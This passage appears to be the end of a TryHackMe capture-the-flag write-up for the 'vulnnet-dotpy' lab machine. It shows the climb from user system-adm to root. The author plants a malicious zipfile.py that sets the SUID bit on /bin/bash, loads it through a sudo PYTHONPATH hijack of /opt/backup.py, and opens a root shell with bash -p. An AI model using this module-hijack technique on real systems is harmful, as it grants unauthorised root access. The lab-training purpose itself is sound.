vulnnet-dotpy
uid=1000(system-adm) gid=1000(system-adm) groups=1000(system-adm),24(cdrom)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:25:75:2b:22:c9 brd ff:ff:ff:ff:ff:ff
    inet 10.10.130.194/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 3249sec preferred_lft 3249sec
    inet6 fe80::25:75ff:fe2b:22c9/64 scope link
       valid_lft forever preferred_lft forever
Boom! I'm user system-adm!
user.txt:
system-adm@vulnnet-dotpy:/tmp/pip-j6gu500m-build$ cat /home/system-adm/user.txt
THM{Redacted}
system-adm to root
Sudo permission:
system-adm@vulnnet-dotpy:/tmp/pip-j6gu500m-build$ sudo -l
Matching Defaults entries for system-adm on vulnnet-dotpy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User system-adm may run the following commands on vulnnet-dotpy:
    (ALL) SETENV: NOPASSWD: /usr/bin/python3 /opt/backup.py
In here, we can set an environment variable while executing /usr/bin/python3 /opt/backup.py!
Let's take a look at the /opt/backup.py:
from datetime import datetime
from pathlib import Path
import zipfile


OBJECT_TO_BACKUP = '/home/manage'  # The file or directory to backup
BACKUP_DIRECTORY = '/var/backups'  # The location to store the backups in
MAX_BACKUP_AMOUNT = 300  # The maximum amount of backups to have in BACKUP_DIRECTORY


object_to_backup_path = Path(OBJECT_TO_BACKUP)
backup_directory_path = Path(BACKUP_DIRECTORY)
assert object_to_backup_path.exists()  # Validate the object we are about to backup exists before we continue

# Validate the backup directory exists and create if required
backup_directory_path.mkdir(parents=True, exist_ok=True)

# Get the amount of past backup zips in the backup directory already
existing_backups = [
    x for x in backup_directory_path.iterdir()
    if x.is_file() and x.suffix == '.zip' and x.name.startswith('backup-')
]

# Enforce max backups and delete oldest if there will be too many after the new backup
oldest_to_newest_backup_by_name = list(sorted(existing_backups, key=lambda f: f.name))
while len(oldest_to_newest_backup_by_name) >= MAX_BACKUP_AMOUNT:  # >= because we will have another soon
    backup_to_delete = oldest_to_newest_backup_by_name.pop(0)
    backup_to_delete.unlink()

# Create zip file (for both file and folder options)
backup_file_name = f'backup-{datetime.now().strftime("%Y%m%d%H%M%S")}-{object_to_backup_path.name}.zip'
zip_file = zipfile.ZipFile(str(backup_directory_path / backup_file_name), mode='w')
if object_to_backup_path.is_file():
    # If the object to write is a file, write the file
    zip_file.write(
        object_to_backup_path.absolute(),
        arcname=object_to_backup_path.name,
        compress_type=zipfile.ZIP_DEFLATED
    )
elif object_to_backup_path.is_dir():
    # If the object to write is a directory, write all the files
    for file in object_to_backup_path.glob('**/*'):
        if file.is_file():
            zip_file.write(
                file.absolute(),
                arcname=str(file.relative_to(object_to_backup_path)),
                compress_type=zipfile.ZIP_DEFLATED
            )
# Close the created zip file
zip_file.close()
Armed with above information, we can escalate to root!
To do so, we can add a PYTHONPATH environment variable to hijack /opt/backup.py python library!
- Create a malicious module file named
zipfile:
system-adm@vulnnet-dotpy:/tmp/pip-j6gu500m-build$ cat << EOF > zipfile.py
> import os
> os.system('chmod +s /bin/bash')
> EOF
Note: The above
os.system()is adding SUID sticky bit to/bin/bash.
- Run
/opt/backup.py, which will load our malicious module:
system-adm@vulnnet-dotpy:/tmp/pip-j6gu500m-build$ sudo PYTHONPATH=/tmp/pip-j6gu500m-build /usr/bin/python3 /opt/backup.py
- Verify
/bin/bashhas SUID sticky bit or not:
system-adm@vulnnet-dotpy:/tmp/pip-j6gu500m-build$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.1M Apr  4  2018 /bin/bash
Nice! Let's use /bin/bash -p to spawn a SUID privilege bash shell!
system-adm@vulnnet-dotpy:/tmp/pip-j6gu500m-build$ /bin/bash -p
bash-4.4# whoami;hostname;id;ip a
root
vulnnet-dotpy
uid=1000(system-adm) gid=1000(system-adm) euid=0(root) egid=0(root) groups=0(root),24(cdrom),1000(system-adm)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:25:75:2b:22:c9 brd ff:ff:ff:ff:ff:ff
    inet 10.10.130.194/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 2530sec preferred_lft 2530sec
    inet6 fe80::25:75ff:fe2b:22c9/64 scope link
       valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
bash-4.4# cat /root/root.txt
THM{Redacted}
Conclusion
What we've learned:
- Exploiting Server-Side Template Injection(SSTI) & Filter Bypass
- Horizontal Privilege Escalation via Misconfigured Sudo Permission in Command
pip3 - Vertical Privilege Escalation via Python Module Hijack(Misconfigured Sudo Permission in
SETENV)